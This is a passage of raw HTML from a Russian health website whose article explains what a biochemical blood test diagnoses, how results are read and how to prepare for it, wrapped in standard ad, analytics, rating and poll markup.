RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script> <script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><meta name="yandex-verification" content="a605fe313735bc90"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55721635, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="http://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="http://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Биохимический анализ крови: для кого и как проводится?</h1> <!--noindex--><!--/noindex--> <!--noindex--><div class="kc__wrap" ><div class="kc-title kc__title" id="kcmenu">Содержание</div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#dlya-diagnostiki-kakih-boleznej-mogut-naznachit-biohimicheskij-analiz-krovi">Для диагностики каких болезней могут назначить биохимический анализ крови?</a> </li> <li style="margin-left:20px;" class="sub sub_1"><a rel="nofollow" href="#kak-rasshifrovyvayut-rezultaty-biohimii">Как расшифровывают результаты биохимии?</a> </li> <li class="top"><a rel="nofollow" href="#nuzhno-li-gotovitsya-k-analizu-krovi-na-biohimiyu">Нужно ли готовиться к анализу крови на биохимию?</a> </li> </ul> </div><!--/noindex--><div class="fpm_start"></div> <p>Очень популярный метод анализа в медицине — биохимическое исследование крови. Оно позволяет достаточно рано выявить ряд патологических проблем со здоровьем и назначить оптимальное лечение.</p> <blockquote> <p>К счастью, сегодня сдать анализы в Жуковском или любом другом городе России несложно: существует множество частных медклиник и лабораторий, где вам не придется долго стоять в очереди. Исследование и расшифровку результатов в современной лаборатории НС Клиник https://nsclinic.ru/ могут сделать буквально за 2-3 часа.</p> </blockquote> <p><img fifu-featured="1" width="1685" height="941" alt="" title="" src="http://shporynet.ru/formed/biohimicheskij_analiz_krovi_dlya_kogo_i_kak_provoditsya.jpg" sizes="(max-width: 1685px) 100vw, 1685px" loading="lazy"></p> <h2 id="dlya-diagnostiki-kakih-boleznej-mogut-naznachit-biohimicheskij-analiz-krovi" >Для диагностики каких болезней могут назначить биохимический анализ крови?</h2> <p>Наследственные заболевания<br/> Печеночная, почечная недостаточность<br/> Инфаркт, инсульт<br/> Заболевания опорно-двигательного аппарата<br/> Сахарный диабет<br/> Гинекологические патологии<br/> Болезни желудочно-кишечного тракта (панкреатит, язва желудка)<br/> Болезни кровеносной системы (лейкоз)</p> <p>Также биохимию необходимо делать во время беременности.</p> <p>Кровь для биохимического исследования берет медсестра из вены, процесс занимает пару минут. Болезненности или неприятных ощущений при этом возникать не должно.</p> <h3 id="kak-rasshifrovyvayut-rezultaty-biohimii" >Как расшифровывают результаты биохимии?</h3> <p>Полученные результаты сравнивают с показателями в норме. Перечень этих показателей и их нормальные значения заносят в форме таблицы в бланк анализа. Полученные результаты отражают общее состояние организма пациента.</p> <h2 id="nuzhno-li-gotovitsya-k-analizu-krovi-na-biohimiyu" >Нужно ли готовиться к анализу крови на биохимию?</h2> <p>Да, кое-какая подготовка необходима:</p> <p>анализ делается натощак<br/> накануне исследования не пейте крепкий чай, кофе, откажитесь от употребления жирной пищи и спиртного<br/> не курите хотя бы за час до забора крови<br/> вечером перед анализом лучше не ходить в баню или сауну<br/> избегайте стресса и серьезных нагрузок<br/> перед анализом не принимайте антибиотики, гормоны</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>Помните: чем лучше вы подготовитесь к анализу, тем точнее он будет.</p> <p>Как правило, доктор не ограничивается одной биохимией крови, а назначает дополнительные анализы и исследования. Это совершенно нормально и правильно, так как нужно получить полную картину заболевания и только потом назначать лечение. Судить о состоянии здоровья только по отклонению одного или двух показателей от нормы, как правило, нельзя. Тем более не стоит пытаться расшифровать результат анализа самостоятельно. Врач проводит расшифровку, учитывая возраст и пол пациента, т.к. нормы для людей разного пола и возраста значительно отличаются. Если какой-то показатель анализа не в норме, проявите бдительность и проконсультируйтесь с лечащим врачом.</p> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5572" data-ulike-nonce="412ad1c807" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5572"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5572" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="29d8416f41"><img id="rating_5572_1" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5572, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5572_2" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5572, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5572_3" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5572, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5572_4" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5572, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5572_5" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5572, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Биохимический анализ крови: для кого и как проводится?"/><meta itemprop="headline" content="Биохимический анализ крови: для кого и как проводится?"/><meta itemprop="description" content="Очень популярный метод анализа в медицине &mdash; биохимическое исследование крови. Оно позволяет достаточно рано выявить ряд патологических проблем со здоровьем и назначить оптимальное лечение. К счастью, ..."/><meta itemprop="datePublished" content="2019-08-05T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:50:44+03:00"/><meta itemprop="url" content="http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="http://shporynet.ru/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shporynet.ru/formed/biohimicheskij_analiz_krovi_dlya_kogo_i_kak_provoditsya.jpg"/><meta itemprop="width" content="150"/><meta itemprop="height" content="150"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="http://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5572-loading" class="post-ratings-loading"><img src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/medicinskie_analizi.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/medicinskie-analizy.html">Медицинские анализы</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/chto_takoe_miografiya_dlya_detej_i_vzroslih_emg-_enmg_i_kak_ona_provoditsya.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/chto-takoe-miografiya-dlya-detej-i-vzroslyx-emg-enmg-i-kak-ona-provoditsya.html">Что такое Миография для детей и взрослых ( ЭМГ, ЭНМГ) и как она проводится</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/kak_provoditsya_programma_eko_po_oms.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/kak-provoditsya-programma-eko-po-oms.html">Как проводится программа ЭКО по ОМС?</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/bioximicheskij-analiz-krovi-dlya-kogo-i-kak-provoditsya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="http://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5572' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 277</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">13.02.2019</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><button type="button" class="dem-button dem-vote-link " data-dem-act="vote_screen">Голосовать</button></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" 